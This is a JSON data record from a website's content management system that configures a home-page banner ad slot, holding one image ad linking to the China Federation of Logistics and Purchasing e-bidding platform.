{"status":1,"data":{"ID":362,"siteID":189,"positionName":"首页中部横幅","code":"syzbhf","description":null,"strategy":null,"positionType":"banner","paddingTop":0,"paddingBottom":0,"paddingLeft":0,"paddingRight":0,"positionWidth":1200,"positionHeight":97,"align":"Y","screenScroll":"Y","jsonName":"upload/adv/syzbhf/adv_362.json","unLineAdvID":0,"catalogID":0,"catalogInnerCode":null,"status":"published","postil":null,"prop1":null,"prop2":null,"prop3":null,"prop4":null,"addUser":"horatio","addTime":1718666820000,"modifyUser":"horatio","modifyTime":1718666907000,"strategyType":"Weight","contents":[{"ID":420,"positionID":362,"positionCode":"syzbhf","siteID":189,"resourceID":0,"adName":"中国物流与采购联合会电子招标投标交易平台","adType":"image","adContent":"{\"images\":[{\"imgADLinkURL\":\"http://www.qlebid.com/index.html#/login/cflp\",\"imgADAlt\":\"中国物流与采购联合会电子招标投标交易平台\",\"imgPath\":\"//www.heroesamongstus.com/upload/resources/image/2024/06/18/157647.png\"}],\"imgADLinkTarget\":\"New\",\"count\":1,\"showAlt\":\"N\"}","weight":0,"keywords":"","orderFlag":171866690254200,"isHitCount":"N","hitCount":74,"stickTime":0,"isOpen":"Y","startTime":1718666903000,"endTime":32503651199000,"memo":null,"linkTarget":"New","prop1":null,"prop2":null,"prop3":null,"prop4":null}],"siteURL":"//www.heroesamongstus.com/","frontAppContext":"//www.heroesamongstus.com/zcms/","autoStatFlag":true}}
